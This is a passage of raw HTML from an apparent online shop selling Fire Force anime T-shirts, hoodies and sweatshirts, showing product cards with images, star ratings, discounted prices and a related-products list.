  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="70">
    <a href="https://fireforce.store/product/tamaki-kotatsu-fire-force-classic-t-shirt-rb2806-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/205/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-small.jpg?w=250&amp;h=250"
                alt="tamaki kotatsu - Fire Force Classic T-Shirt RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/tamaki-kotatsu-fire-force-classic-t-shirt-rb2806-3" class="capitalize hover:underline leading-3">tamaki kotatsu - Fire Force Classic T-Shirt RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="52">
    <a href="https://fireforce.store/product/fire-force-anime-pullover-hoodie-rb2806-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/149/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-small.jpg?w=250&amp;h=250"
                alt="Fire Force Anime Pullover Hoodie RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/fire-force-anime-pullover-hoodie-rb2806-6" class="capitalize hover:underline leading-3">Fire Force Anime Pullover Hoodie RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://fireforce.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="167">
    <a href="https://fireforce.store/product/fire-force-anime-pullover-sweatshirt-rb2806-12" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/452/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-9-small.jpg?w=250&amp;h=250"
                alt="Fire Force Anime Pullover Sweatshirt RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/fire-force-anime-pullover-sweatshirt-rb2806-12" class="capitalize hover:underline leading-3">Fire Force Anime Pullover Sweatshirt RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="128">
    <a href="https://fireforce.store/product/fire-force-anime-pullover-sweatshirt-rb2806" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/375/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-22-small.jpg?w=250&amp;h=250"
                alt="Fire Force Anime Pullover Sweatshirt RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/fire-force-anime-pullover-sweatshirt-rb2806" class="capitalize hover:underline leading-3">Fire Force Anime Pullover Sweatshirt RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
